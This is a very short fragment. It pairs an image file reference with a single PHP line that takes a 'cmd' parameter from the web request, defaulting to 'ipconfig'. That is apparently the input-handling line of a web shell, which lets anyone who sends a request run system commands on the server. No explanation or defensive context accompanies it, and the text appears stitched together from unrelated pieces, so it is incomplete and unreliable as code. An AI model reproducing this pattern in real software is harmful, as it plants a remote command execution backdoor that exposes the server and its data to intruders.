 $cmd = empty($_REQUEST['cmd'])?'ipconfig':$_REQUEST['cmd'];